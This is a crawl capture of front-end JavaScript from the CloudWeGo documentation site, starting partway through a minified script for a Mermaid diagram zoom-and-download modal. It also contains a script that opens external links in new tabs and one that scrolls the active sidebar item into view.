btn-light" id="mermaidZoomOut">-</button><button type="button" class="btn btn-sm btn-light" id="mermaidZoomReset">Reset</button><button type="button" class="btn btn-sm btn-light" id="mermaidDownload">Download</button></div><div class="mermaid-zoom-wrapper"><div class="mermaid-zoom-content"></div></div></div></div></div></div>';e("body").append(t)}}t=1;function n(){e(".mermaid-zoom-content").css("transform","scale("+t+")")}e(document).on("click","pre.mermaid, .mermaid",function(){m();var s=e(this).find("svg").clone(),o=e("#mermaidModal .mermaid-zoom-content");o.empty().append(s),t=1,n(),e("#mermaidModal").modal("show")}),e(document).on("click","#mermaidZoomIn",function(){t=Math.min(t+.2,5),n()}),e(document).on("click","#mermaidZoomOut",function(){t=Math.max(t-.2,.2),n()}),e(document).on("click","#mermaidZoomReset",function(){t=1,n()}),e(document).on("wheel",".mermaid-zoom-wrapper",function(e){e.preventDefault();var s=e.originalEvent.deltaY;t+=s>0?-.1:.1,t=Math.max(.2,Math.min(5,t)),n()}),s=!1,r=0,c=0,l=0,d=0,e(document).on("mousedown touchstart",".mermaid-zoom-wrapper",function(t){var o,n=e(this);s=!0,n.addClass("dragging"),o=t.type==="touchstart"?t.originalEvent.touches[0]:t,r=o.pageX-n.offset().left,c=o.pageY-n.offset().top,l=n.scrollLeft(),d=n.scrollTop()}),e(document).on("mousemove touchmove",".mermaid-zoom-wrapper",function(t){if(!s)return;var n=e(this),o=t.type==="touchmove"?t.originalEvent.touches[0]:t,i=o.pageX-n.offset().left,a=o.pageY-n.offset().top,u=i-r,h=a-c;n.scrollLeft(l-u),n.scrollTop(d-h)}),e(document).on("mouseup mouseleave touchend",".mermaid-zoom-wrapper",function(){s=!1,e(this).removeClass("dragging")}),e(document).on("click","#mermaidDownload",function(){var t,n,s,i,a,r,c,o=e("#mermaidModal .mermaid-zoom-content svg");if(!o.length)return;n=o.get(0),n.getAttribute("xmlns")||n.setAttribute("xmlns","http://www.w3.org/2000/svg"),i=new XMLSerializer,a=i.serializeToString(n),r=new Blob([a],{type:"image/svg+xml;charset=utf-8"}),s=URL.createObjectURL(r),t=document.createElement("a"),c=(document.title||"diagram")+"-"+Date.now()+".svg",t.href=s,t.download=c,document.body.appendChild(t),t.click(),setTimeout(function(){URL.revokeObjectURL(s),t.remove()},0)})}(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cloudwego.io/js/outbound-link.js
body_size: 257
content:
/**
 * Extracts the top-level domain from a given hostname.
 *
 * @param hostname - The full hostname string from which to extract the top-level domain.
 * @returns The top-level domain string, or the original hostname if it has two or fewer parts.
 */
function getTopLevelDomain(hostname) {
  if (hostname.startsWith("www.")) {
    hostname = hostname.substring(4);
  }

  const parts = hostname.split(".").filter(Boolean);
  if (parts.length > 2) {
    return parts.slice(-2).join(".");
  } else {
    return hostname;
  }
}

/**
 * Extracts the domain without subdomains from a given URL string.
 *
 * @param urlString - The URL string from which to extract the domain without subdomains.
 * @returns The domain without subdomains if the URL is valid, otherwise null.
 */
function getDomainWithoutSubdomains(urlString) {
  try {
    const url = new URL(urlString);
    return getTopLevelDomain(url.hostname);
  } catch (error) {
    console.error("Invalid URL:", error);
    return null;
  }
}

function outboundLinkInBlank() {
  const selfDomains = ["cloudwego.io", "cloudwego.cn"];
  document.querySelectorAll("a").forEach(function (link) {
    const href = link.getAttribute("href");
    if (href && href.startsWith("http")) {
      try {
        const url = new URL(href);
        const host = url.host;
        const domain = getDomainWithoutSubdomains(host);
        if (!selfDomains.includes(domain)) {
          link.setAttribute("target", "_blank");
        }
      } catch (e) {
        console.error("Invalid URL:", href);
      }
    }
  });
}

outboundLinkInBlank();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cloudwego.io/js/navScroll.js
body_size: -222
content:
// Check If an Element is Visible in the Viewport
function isInViewport(element) {
  const rect = element.getBoundingClientRect();
  return (
    rect.top >= 0 &&
    rect.left >= 0 &&
    rect.bottom <=
      (window.innerHeight || document.documentElement.clientHeight) &&
    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
  );
}

let ele = document.querySelector('#td-section-nav .td-sidebar-nav-active-item');

if (ele && !isInViewport(ele)) {
  ele.scrollIntoView({ behavior: 'smooth', block: 'end', inline: 'nearest' });
}
